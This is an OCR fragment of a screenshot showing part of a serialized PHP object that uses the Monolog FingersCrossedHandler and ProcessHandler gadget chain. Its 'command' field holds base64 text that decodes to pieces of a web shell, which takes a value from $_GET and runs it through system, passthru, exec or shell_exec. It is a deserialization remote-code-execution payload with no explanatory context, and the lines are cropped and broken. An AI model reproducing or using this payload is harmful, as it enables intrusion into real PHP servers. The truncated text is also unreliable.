
ingersCrossedHandler":9:
nolog\Handler\ProcessHandler":8:
\ProcessHandlercommand";s:884:"echo
MnXSkpeyRjPWJhc2U2NF9kZWNvZGUoJF9H
Jfc3RhcnQoKTtzeXN0ZW0oJGMpOyRvPW9iX2
XtvYl9zdGFydCgpO3Bhc3N0aHJ1KCRjKTskbz
XtleGVjKCRjLCRhKTskbz1pbXBsb2RlKCJcbi
NoZWxsX2V4ZWMoJGMpO31lbHNlaWYoZnVuY3